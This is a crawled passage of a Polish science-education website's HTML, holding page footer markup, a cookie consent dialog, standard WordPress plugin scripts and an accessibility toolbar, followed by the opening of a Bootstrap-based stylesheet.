        <path fill="#ffffff" class="noColor" d="M196.222,170.021c-1.475,0-2.522,0.31-3.168,0.947c-0.637,0.61-0.947,1.648-0.947,3.095v3.478h8.166
            v-3.478c0-1.447-0.337-2.476-0.974-3.095C198.67,170.331,197.624,170.021,196.222,170.021z"/>
    </g>
</svg>
                        </span>
                        <span class="button-overlay" aria-hidden="true"></span>
                    </a>
                </li>
                <li class="social-media__facebook">
                    <a href="https://www.facebook.com/centrum.kopernika/" class="button-facebook button" target="_blank" rel="noopener noreferrer">
                        <span class="meta">Dołącz do nas</span>
                        <span class="facebook-logo svg-container" aria-hidden="true">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 291.319 291.319">
	<g>
		<path fill="#3b5998" class="noColor" d="M145.659,0c80.45,0,145.66,65.219,145.66,145.66c0,80.45-65.21,145.659-145.66,145.659
			S0,226.109,0,145.66C0,65.219,65.21,0,145.659,0z"/>
		<path fill="#ffffff" class="noColor" d="M163.394,100.277h18.772v-27.73h-22.067v0.1c-26.738,0.947-32.218,15.977-32.701,31.763h-0.055
			v13.847h-18.207v27.156h18.207v72.793h27.439v-72.793h22.477l4.342-27.156h-26.81v-8.366
			C154.791,104.556,158.341,100.277,163.394,100.277z"/>
 	</g>
</svg>
                        </span>
                        <span class="button-overlay" aria-hidden="true"></span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
    <div class="footer__copyrights">
        <div class="container">
            <div class="box">
                <p class="box__name">Projekt i wdrożenie:</p>
                <a href="https://www.reasonapps.pl/" class="box__logo" target="_blank" rel="noopener noreferrer">
                    <span class="visuallyhidden">ReasonApps</span>
                    <span class="vector-logo svg-container" aria-hidden="true">
                        <span class="vector-logo svg-container" aria-hidden="true">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 193.91 18">
        <path class="noColor" fill="#013475" d="M4.66,16.61a1.1,1.1,0,0,1-1-1.23v-5a1.48,1.48,0,0,0-.79-1.48,1.46,1.46,0,0,0,.79-1.47V2.6a1.09,1.09,0,0,1,1-1.21h1V0h-1A2.52,2.52,0,0,0,2.13,2.62V7.21C2.13,7.81.57,8.3,0,8.3V9.48c.57,0,2.13.49,2.13,1.1V15.4A2.5,2.5,0,0,0,4.66,18h1V16.61Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#ffffff" d="M25.81,7.23a3.32,3.32,0,0,0-3.57-3.42h-4.8V14.73h1.92V10.65h1.9l2.42,4.08h2.21l-2.67-4.29A3.06,3.06,0,0,0,25.81,7.23ZM19.36,9V5.5H22A1.74,1.74,0,1,1,22,9Z" transform="translate(0 0)"></path>
        <polygon class="noColor" fill="#ffffff" points="33.4 14.73 40.88 14.73 40.88 13.04 35.32 13.04 35.32 10.01 40.77 10.01 40.77 8.33 35.32 8.33 35.32 5.5 40.88 5.5 40.88 3.81 33.4 3.81 33.4 14.73"></polygon>
        <path class="noColor" fill="#ffffff" d="M69.55,8.17c-1.29-.33-2.41-.61-2.41-1.46S67.86,5.35,69,5.35a4.43,4.43,0,0,1,3.16,1.24l1.1-1.42a5.7,5.7,0,0,0-4.09-1.52c-2.39,0-4,1.39-4,3.19,0,2.31,2.1,2.83,3.88,3.27,1.32.35,2.49.64,2.49,1.62,0,.72-.63,1.49-2.2,1.49a4.7,4.7,0,0,1-3.45-1.5l-1.06,1.47a5.83,5.83,0,0,0,4.43,1.73c3,0,4.22-1.55,4.22-3.37C73.49,9.18,71.35,8.62,69.55,8.17Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#ffffff" d="M85.89,3.63a5.41,5.41,0,0,0-5.58,5.65,5.58,5.58,0,1,0,11.16,0A5.42,5.42,0,0,0,85.89,3.63Zm0,9.59a3.62,3.62,0,0,1-3.62-3.94c0-2.26,1.41-3.95,3.62-3.95A3.63,3.63,0,0,1,89.5,9.28,3.63,3.63,0,0,1,85.89,13.22Z" transform="translate(0 0)"></path>
        <polygon class="noColor" fill="#ffffff" points="106.54 11.55 100.96 3.81 99 3.81 99 14.73 100.91 14.73 100.91 6.77 106.61 14.73 108.46 14.73 108.46 3.81 106.54 3.81 106.54 11.55"></polygon>
        <path class="noColor" fill="#ffffff" d="M142.62,3.81h-4.8V14.73h1.92V10.65h2.88a3.33,3.33,0,0,0,3.56-3.42A3.32,3.32,0,0,0,142.62,3.81ZM142.35,9h-2.61V5.5h2.61a1.74,1.74,0,1,1,0,3.47Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#ffffff" d="M158.09,3.81h-4.8V14.73h1.92V10.65h2.88a3.33,3.33,0,0,0,3.56-3.42A3.32,3.32,0,0,0,158.09,3.81ZM157.82,9h-2.61V5.5h2.61a1.74,1.74,0,1,1,0,3.47Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#ffffff" d="M172.92,8.17c-1.29-.33-2.4-.61-2.4-1.46s.72-1.36,1.85-1.36a4.43,4.43,0,0,1,3.15,1.24l1.1-1.42a5.68,5.68,0,0,0-4.09-1.52c-2.39,0-4,1.39-4,3.19,0,2.31,2.1,2.83,3.88,3.27,1.33.35,2.49.64,2.49,1.62,0,.72-.62,1.49-2.19,1.49a4.73,4.73,0,0,1-3.46-1.5l-1.06,1.47a5.83,5.83,0,0,0,4.43,1.73c3,0,4.23-1.55,4.23-3.37C176.87,9.18,174.72,8.62,172.92,8.17Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#013475" d="M191.62,15.4V10.78c0-.6,1.72-1.09,2.29-1.09V8.51c-.57,0-2.29-.49-2.29-1.1V2.62A2.52,2.52,0,0,0,189.09,0h-1V1.39h1a1.11,1.11,0,0,1,1,1.21v5a1.45,1.45,0,0,0,.75,1.47,1.44,1.44,0,0,0-.75,1.47v4.81a1.12,1.12,0,0,1-1,1.23h-1V18h1A2.5,2.5,0,0,0,191.62,15.4Z" transform="translate(0 0)"></path>
        <polygon class="noColor" fill="#ffffff" points="51.87 3.81 47.58 14.73 49.68 14.73 53.07 5.43 56.45 14.73 58.55 14.73 54.26 3.81 51.87 3.81"></polygon>
        <polygon class="noColor" fill="#ffffff" points="124.26 3.81 119.98 14.73 122.07 14.73 125.46 5.43 128.84 14.73 130.94 14.73 126.65 3.81 124.26 3.81"></polygon>
    </svg>
</span>
                    </span>
                </a>
            </div>
        </div>
    </div>
    <button type="button" class="button-sticky-top back-to-top button button-primary">
        <span class="visuallyhidden">Wróć na górę</span>
        <span class="icon svg-container" aria-hidden="true">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 492.004 492.004">
	<g>
		<g>
			<path fill="#d168c3" d="M484.14,226.886L306.46,49.202c-5.072-5.072-11.832-7.856-19.04-7.856c-7.216,0-13.972,2.788-19.044,7.856l-16.132,16.136
				c-5.068,5.064-7.86,11.828-7.86,19.04c0,7.208,2.792,14.2,7.86,19.264L355.9,207.526H26.58C11.732,207.526,0,219.15,0,234.002
				v22.812c0,14.852,11.732,27.648,26.58,27.648h330.496L252.248,388.926c-5.068,5.072-7.86,11.652-7.86,18.864
				c0,7.204,2.792,13.88,7.86,18.948l16.132,16.084c5.072,5.072,11.828,7.836,19.044,7.836c7.208,0,13.968-2.8,19.04-7.872
				l177.68-177.68c5.084-5.088,7.88-11.88,7.86-19.1C492.02,238.762,489.228,231.966,484.14,226.886z"/>
		</g>
	</g>
</svg>
        </span>
    </button>
</footer>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wielkiepytania\/resources\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Ta strona korzysta z plików cookies i innych technologii w celu ułatwienia korzystania ze strony, do celów statystycznych oraz reklamowych. Jeśli korzystasz ze strony bez zmiany ustawień przeglądarki zgadzasz się na ich użycie i zapisanie w pamięci urządzenia. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Akceptuję</a><a href="http://www.google.pl" id="CONSTANT_OPEN_URL" class="cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Odrzucam</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain"></span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-27 10:51:46+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.wielkiepytania.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.wielkiepytania.pl\/wp-admin\/admin-ajax.php","nonce":"6ca2589d82","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.wielkiepytania.pl\/article\/ludzki-mozg\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret tabletu","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Ekran tabletu","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.0" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/themes/wielkiepytania/dist/scripts/main.js" id="sage/main.js-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Przejdź do treści</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-hidden-phone" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Dostępność strony" role="button">
					<span class="pojo-sr-only sr-only">Otwórz pasek narzędzi</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Dostępność strony</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Dostępność strony</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Powiększ tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Powiększ tekst</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Zmniejsz Tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Zmniejsz Tekst</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Szarość</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Szarość</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Wysoki Kontrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Wysoki Kontrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Kontrast negatywny</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Kontrast negatywny</span>								</a>
							</li>
						
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Podkreśl linki</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Podkreśl linki</span>								</a>
							</li>
						
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Resetuj</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Resetuj</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.wielkiepytania.pl/wp-content/themes/wielkiepytania/dist/styles/main.css
body_size: 40667
content:
/** Import Bootstrap functions */

/** Import everything from autoload */

/*!
 * Bootstrap v4.1.0 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

:root {
  --blue: #1d1ec3;
  --indigo: #6610f2;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffd800;
  --green: #4c9600;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: #fe5c9d;
  --secondary: #6c757d;
  --success: #4c9600;
  --info: #17a2b8;
  --warning: #ffd800;
  --danger: #dc3545;
  --light: #f8f9fa;
  --dark: #1d1d1d;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 769px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

*,
*::before,
*::after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
